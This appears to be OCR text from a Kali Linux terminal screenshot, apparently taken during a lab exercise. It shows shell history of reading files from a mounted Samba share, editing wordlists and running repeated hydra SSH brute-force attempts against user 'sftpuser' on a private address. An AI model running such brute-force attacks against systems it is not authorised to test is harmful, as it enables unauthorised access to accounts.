 kali@kali: ~
Fichier Actions Éditer Vue Aide
kali@kali: ~ × kali@kali: ~ ×
176 cd /tmp/smbco
177 ls
178 cat tail_sshd_config
179 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
180 cd
181 cat out
182 rm out1
183 cp out out1
184 vim out1
185 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
186 cat /tmp/smbco
187 cat /tmp/smbco/netstat.out
188 cat /tmp/smbco/tail_sshd_config
189 cd
190 rm out1
191 cp out out1
192 cp out out2
193 cp out out3
194 vim out1
195 vim out2
196 vim out3
197 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
198 hydra -h
199 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
200 cat out1
201 cat out
202 hydra -l sftpuser -P ~/out 10.0.0.20 ssh -s 2221
203 ssh -p 2221 10.0.0.20
204 vim out
205 cat out | uniq
206 cat out | sort -u
207 cat out | sort -u | md5sum
┌──(kali㉿kali)-[~]
└─$ sudo mount -t cifs -o username=kali //10.0.0.20/sambashare /tmp/smbcoq
Couldn't chdir to /tmp/smbcoq: No such file or directory
┌──(kali㉿kali)-[~]
└─$